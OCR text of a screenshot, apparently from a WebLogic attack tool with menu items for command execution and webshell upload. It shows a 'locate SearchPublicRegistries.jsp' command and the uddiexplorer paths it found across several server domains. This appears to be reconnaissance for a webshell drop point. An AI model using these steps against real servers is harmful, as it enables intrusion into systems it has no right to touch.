 目标信息 执行命令 webshell上传 文件管理
命令： locate SearchPublicRegistries.jsp 执行 清空结果
/weblogic/bea/user_projects/domains/bps_workspace_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/
SearchPublicRegistries.jsp
/weblogic/bea/user_projects/domains/hbo_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/SearchPubli
cRegistries.jsp
/weblogic/bea/user_projects/domains/rsi_1_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/SearchPubli
cRegistries.jsp
/weblogic/bea_10.3.0/user_projects/domains/author_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/Se
archPublicRegistries.jsp
/weblogic/bea_10.3.0/user_projects/domains/bps_workspace_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6eb
w/war/SearchPublicRegistries.jsp
/weblogic/bea_10.3.0/user_projects/domains/hbo_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/Searc
hPublicRegistries.jsp
/weblogic/bea_10.3.0/user_projects/domains/pboss_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/Sea
rchPublicRegistries.jsp
/weblogic/bea_10.3.0/user_projects/domains/rsi_1_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/Sear
chPublicRegistries.jsp